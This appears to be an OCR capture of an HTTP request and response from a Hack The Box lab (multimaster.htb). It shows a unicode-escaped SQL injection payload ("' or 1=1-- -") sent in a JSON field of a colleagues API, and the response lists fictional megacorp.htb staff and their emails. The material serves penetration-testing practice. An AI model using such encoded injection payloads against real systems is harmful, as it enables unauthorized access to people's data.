 Pretty Raw \n Actions
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.htb
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 84
8 Content-Type: application/json
9
10 {
"name":"\u0027\u0020\u006f\u0072\u0020\u0031\u003d\u0031\u002d\u002d\u0020\u002d"
}
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 23 Jan 2021 02:56:37 GMT
10 Connection: close
11 Content-Length: 1821
12
13 [
{
"id":1,
"name":"Sarina Bauer",
"position":"Junior Developer",
"email":"sbauer@megacorp.htb",
"src":"sbauer.jpg"
},
{
"id":2,
"name":"Octavia Kent",
"position":"Senior Consultant",
"email":"okent@megacorp.htb",
"src":"okent.jpg"
},
{
"id":3,
"name":"Christian Kane",
"position":"Assistant Manager",
"email":"ckane@megacorp.htb",
"src":"ckane.jpg"
},
{
"id":4,
"name":"Kimberly Page",
"position":"Financial Analyst",
"email":"kpage@megacorp.htb",
"src":"kpage.jpg"
},
{
"id":5,
"name":"Shayna Stafford",
"position":"HR Manager",
"email":"shayna@megacorp.htb",
"src":"shayna.jpg"
},
{
"id":6,
"name":"James Houston",
"position":"QA Lead",
"email":"james@megacorp.htb",
"src":"james.jpg"
},